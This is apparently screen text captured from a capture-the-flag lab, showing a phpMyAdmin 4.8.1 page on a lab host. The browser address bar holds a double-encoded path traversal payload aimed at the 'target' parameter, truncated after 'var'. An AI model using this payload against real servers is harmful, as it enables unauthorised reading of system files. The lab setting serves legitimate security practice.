 10.10.20.2 / jeffrey | phpMyAdmin 4.8.1 — Mozilla Firefox
GuidePoint CTF
Jeffrey
Butterfly
http://10.10.20.2/
10.10.20.2 / jeffrey | ph
http://10.10.20.2/phpmya
10.10.20.2/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../var
http://10.10.20.2/phpmyadmin/index.php?target=db_sql.php%3f/../../../../../../var — Visit
phpMyAdmin
Databases
SQL
Status
Export
Import
Settings
More
Recent
Favorites
information_schema
PHP version:
7.0.33-0ubuntu0.16.04.16
phpMyAdmin
Version information: 4.8.1
Documentation
Official Homepage
Contribute
Get support
List of changes
License
The phpMyAdmin configuration storage is not completely configured, some
have been deactivated. Find out why.
Or alternately go to 'Operations' tab of any database to set it up there.
Console